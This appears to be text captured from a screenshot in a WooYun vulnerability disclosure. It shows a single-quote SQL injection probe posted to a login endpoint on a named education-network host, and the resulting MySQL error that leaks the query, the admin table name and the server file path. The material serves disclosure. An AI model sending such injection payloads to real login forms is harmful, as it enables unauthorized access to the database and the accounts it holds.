 cwmxt.dev.class.cn/login_manage/check_member 北京市 教育网 CN
INT SQL XSS Encryption Encoding Other
Load URL http://cwmxt.dev.class.cn/login_manage/check_member
Split URL
Execute
Enable Post data Enable Referrer
Post data name=a%27&pass=123
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''a'' LIMIT 1' at line 1
SELECT member_id,password,group_id,state,type FROM class_admin_member WHERE name= 'a'' LIMIT 1
Filename: /home/www-root/test.class.cn/dev_3.0/admin/models/login_manage_base.php
Line Number: 10
www.wooyun.org